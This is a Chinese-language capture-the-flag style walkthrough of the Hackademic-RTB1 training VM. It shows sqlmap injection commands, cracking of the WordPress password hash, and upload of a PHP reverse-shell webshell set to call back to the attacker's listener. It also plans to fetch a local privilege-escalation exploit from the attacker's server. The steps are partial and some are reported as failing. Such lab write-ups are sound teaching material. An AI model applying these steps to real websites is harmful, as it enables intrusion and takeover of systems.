Hackademic-RTB1

渗透测试课程的靶机

开启靶机,网络配置器调到NAT模式

扫描靶机ip和端口

1 | sudo arp-scan -l |

浏览器输入靶机ip进入网页

WP说根据这里的URL判断有网页传参

说是经过手工测试发现这个注入点



然后用SQLMAP完成注入流程

1 | sqlmap -u http://'靶机ip'/Hackademic_RTB1/?cat=1 --batch |

得到网站数据库用户名及密码,最后加密的密码可以在在线哈希解密网站解密,解密结果是PUPPIES





对网站根目录进行扫描时没有找到后台登录地址

于是结合注入使用的URL加上子目录名称,对子目录进行扫描

1 | dirsearch -u http://ip(没成功) |

然后访问wp-admin进入登录页面

经过测试可以发现GeorgeMiller的权限最高,于是用他的账户登录

进入后台后注意这些位置



修改保存后就会出现Upload选项,准备上传webshell



1 | cp /usr/share/webshells/php/php-reverse-shell.php . |

修改这个文件里的ip,改为攻击机ip

然后到upload页面中上传这个文件

本地开启反弹后访问webshell URL

1 | nc -lvnp 1234 |

接下来的步骤应该是

但是这里我没有成功

于是先进行下一步



‘使用kali的apache2组件快速搭建一个网站,将15285.c文件拷贝至网站根目录,然后在目标计算机上访问kali网站,下载15285.c文件。‘

1 | find /usr -name 15285.c |

1 | cd /tmp |